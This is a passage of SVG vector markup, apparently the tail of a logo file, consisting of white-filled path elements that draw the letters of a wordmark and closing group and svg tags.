		<path fill="#FFFFFF" d="M439.153,306.95l16.462-33.421l16.46,33.421h-7.437l-2.448-5.033h-13.196l-2.449,5.033H439.153z
			 M451.578,295.977h8.026l-4.035-8.298L451.578,295.977z"/>
		<path fill="#FFFFFF" d="M475.652,306.95v-31.607h6.984v25.259h12.334v6.349H475.652z"/>
		<path fill="#FFFFFF" d="M499.229,306.95v-31.607h6.984v25.259h12.334v6.349H499.229z"/>
		<path fill="#FFFFFF" d="M522.986,306.95v-31.607h6.984v31.607H522.986z"/>
		<path fill="#FFFFFF" d="M533.776,306.95l16.461-33.421l16.461,33.421h-7.436l-2.45-5.033h-13.195l-2.449,5.033H533.776z
			 M546.201,295.977h8.027l-4.035-8.298L546.201,295.977z"/>
		<path fill="#FFFFFF" d="M570.276,306.95v-32.831l21.222,19.183v-17.959h6.894v32.833l-21.224-19.137v17.911H570.276z"/>
		<path fill="#FFFFFF" d="M629.857,278.109v7.301c-2.812-2.811-6.076-4.217-9.795-4.217c-2.812,0-5.169,0.952-7.119,2.856
			c-1.95,1.905-2.902,4.263-2.902,7.12c0,2.856,0.952,5.215,2.856,7.119c1.95,1.859,4.309,2.812,7.165,2.812
			c3.719,0,6.983-1.406,9.795-4.218v7.301c-2.766,2.178-6.032,3.266-9.795,3.266c-4.761,0-8.752-1.542-12.062-4.626
			c-3.311-3.129-4.942-6.983-4.942-11.653c0-4.671,1.632-8.525,4.942-11.654s7.302-4.671,12.062-4.671
			C623.825,274.845,627.092,275.933,629.857,278.109z"/>
		<path fill="#FFFFFF" d="M635.521,306.95v-31.607h21.586v6.35h-14.603v5.94h13.649v6.213h-13.649v6.756h14.92v6.349H635.521z"/>
	</g>
	<path fill="#FFFFFF" d="M656.776,159.012V44.393h75.484v23.024h-50.153v23.512h45.714v22.533h-45.714v45.551H656.776z"/>
	<path fill="#FFFFFF" d="M743.281,159.012V44.393h89.223l-11.657,23.024h-52.231v23.512h40.197l-11.469,22.533h-28.729v45.551
		H743.281z"/>
	<path fill="#FFFFFF" d="M793.169,159.012l59.689-113.249l59.692,113.249h-26.964l-8.88-17.06h-47.86l-8.874,17.06H793.169z
		 M838.223,121.824h29.114l-14.636-28.117L838.223,121.824z"/>
	<path fill="#FFFFFF" d="M439.393,159.012L497.8,44.592l58.413,114.419h-26.39l-8.686-17.23h-46.827l-8.688,17.23H439.393z
		 M483.479,121.444h28.48L497.643,93.03L483.479,121.444z"/>
	<path fill="#FFFFFF" d="M562.483,159.012V46.865h47.312c9.488,0,18.022,3.537,25.905,10.456
		c7.883,6.92,11.905,16.088,11.905,27.515c0,10.944-3.865,19.952-11.592,27.195c-7.717,7.238-16.405,10.778-26.219,10.778h-22.526
		v36.203H562.483z M587.269,100.282h21.07c3.384,0,6.765-1.125,9.819-3.543c3.055-2.407,4.668-6.433,4.668-11.903
		c0-5.47-1.613-9.333-4.668-11.746s-6.436-3.703-9.819-3.703h-21.07V100.282z"/>
</g>
</svg>
